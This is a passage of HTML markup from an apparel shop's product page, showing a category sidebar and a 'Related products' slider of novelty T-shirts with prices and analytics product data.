    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3183 status-publish instock product_cat-hobbies product_cat-t-shirt-black product_cat-trending product_tag-mom-spaghetti product_tag-moms-spaghetti product_tag-spaghetti has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/mom-spaghetti-typo/" aria-label="Mom Spaghetti Typo T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/mom-spaghetti-typo-p7on975579.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mom Spaghetti Typo T-Shirt" decoding="async" title="Mom Spaghetti Typo T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/mom-spaghetti-typo-p7on975579.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mom Spaghetti Typo T-Shirt" decoding="async" title="Mom Spaghetti Typo T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/mom-spaghetti-typo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mom Spaghetti Typo T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3183,&quot;item_id&quot;:3183,&quot;item_name&quot;:&quot;Mom Spaghetti Typo T-Shirt&quot;,&quot;sku&quot;:&quot;148642&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3183,&quot;item_brand&quot;:&quot;spaghetti&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/mom-spaghetti-typo\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1847 status-publish instock product_cat-camping product_cat-hobbies product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/life-is-good-a-dog-makes-it-better-camping-with-dog-unisex-tee/" aria-label="Life Is Good, A Dog Makes It Better, Camping With Dog Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-t-shirt-hanging-on-a-customizable-wall-45295-r-el2-5-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Life Is Good, A Dog Makes It Better, Camping With Dog Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-t-shirt-hanging-on-a-customizable-wall-45295-r-el2-5-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-t-shirt-hanging-on-a-customizable-wall-45295-r-el2-5-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-t-shirt-hanging-on-a-customizable-wall-45295-r-el2-5-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="Life Is Good, A Dog Makes It Better, Camping With Dog Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-t-shirt-hanging-on-a-customizable-wall-45295-r-el2-5-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Life Is Good, A Dog Makes It Better, Camping With Dog Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-t-shirt-hanging-on-a-customizable-wall-45295-r-el2-5-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-t-shirt-hanging-on-a-customizable-wall-45295-r-el2-5-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-t-shirt-hanging-on-a-customizable-wall-45295-r-el2-5-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="Life Is Good, A Dog Makes It Better, Camping With Dog Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/life-is-good-a-dog-makes-it-better-camping-with-dog-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Life Is Good, A Dog Makes It Better, Camping With Dog Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1847,&quot;item_id&quot;:1847,&quot;item_name&quot;:&quot;Life Is Good, A Dog Makes It Better, Camping With Dog Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1847,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1847,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/life-is-good-a-dog-makes-it-better-camping-with-dog-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1529 status-publish last instock product_cat-camping product_cat-hobbies product_cat-t-shirt-black product_tag-alcoholiday product_tag-beer product_tag-campfire product_tag-camping product_tag-drinker product_tag-forest product_tag-funny-slogan product_tag-hobby product_tag-holiday product_tag-jungle product_tag-life product_tag-mountain product_tag-nature product_tag-need product_tag-stone product_tag-tent product_tag-vacation has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/loser-lover-hoodie-men-women-unisex-pullover-hooded/" aria-label="Funny I Need A Camping Alcoholiday Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny I Need A Camping Alcoholiday Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Funny I Need A Camping Alcoholiday Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny I Need A Camping Alcoholiday Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/5e5d8080-13a7-4d6f-b07a-a78449ac7ef7.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Funny I Need A Camping Alcoholiday Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/loser-lover-hoodie-men-women-unisex-pullover-hooded/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny I Need A Camping Alcoholiday Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1529,&quot;item_id&quot;:1529,&quot;item_name&quot;:&quot;Funny I Need A Camping Alcoholiday Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1529,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1529,&quot;item_brand&quot;:&quot;Forest&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/loser-lover-hoodie-men-women-unisex-pullover-hooded\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1664 status-publish first instock product_cat-halloween product_cat-hobbies product_cat-holiday product_cat-reading product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee-coffee-lover-tee/" aria-label="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee-coffee-lover-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
